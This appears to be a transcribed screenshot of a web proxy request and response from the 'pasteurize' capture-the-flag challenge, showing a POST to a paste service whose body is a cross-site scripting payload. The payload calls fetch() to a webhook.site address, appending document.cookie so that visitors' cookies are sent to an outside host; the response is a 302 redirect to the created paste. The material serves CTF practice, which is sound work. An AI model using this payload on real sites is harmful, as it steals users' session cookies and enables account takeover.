 Send Cancel < > Follow redirection Target: https://pasteurize.web.ctfcompetition.com ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: pasteurize.web.ctfcompetition.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: https://pasteurize.web.ctfcompetition.com
10 Connection: close
11 Referer: https://pasteurize.web.ctfcompetition.com/
12 Upgrade-Insecure-Requests: 1
13
14 content[]=
;fetch('https://webhook.site/0cf9c2e5-eb67-4828-b8ed-ff13b2e8a651?cookie'.concat(document.cookie));//
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Content-Type: text/html; charset=utf-8
3 X-Powered-By: Express
4 Location: /0ef69afe-31bb-44bf-a479-5142052e2f50
5 Vary: Accept
6 X-Cloud-Trace-Context: d7cae24dcc2e266e1a8cae71d4f9e269
7 Date: Mon, 24 Aug 2020 13:42:28 GMT
8 Server: Google Frontend
9 Content-Length: 118
10 Connection: close
11
12 <p>
Found. Redirecting to <a href="/0ef69afe-31bb-44bf-a479-5142052e2f50">/0ef69afe-31
</p>